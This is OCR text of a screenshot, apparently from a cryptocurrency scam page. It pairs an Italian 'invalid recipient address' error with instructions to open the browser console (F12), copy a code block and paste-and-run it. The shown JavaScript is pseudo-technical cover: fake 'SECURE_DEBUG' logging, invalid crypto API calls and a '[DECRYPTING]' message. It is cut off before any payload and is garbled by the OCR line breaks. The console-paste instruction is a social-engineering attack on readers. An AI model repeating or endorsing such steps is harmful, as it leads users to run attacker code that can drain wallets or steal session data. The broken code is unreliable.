
Identification of
Indirizzo destinatario
invalido
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5vxqu7wkc5n

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Indirizzo destinatari
o invalido (Hash: 0xd5199f4a)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-512"},true,["si
gn"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"HMAC",salt:new Uint8Array
(8)}, seed, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");
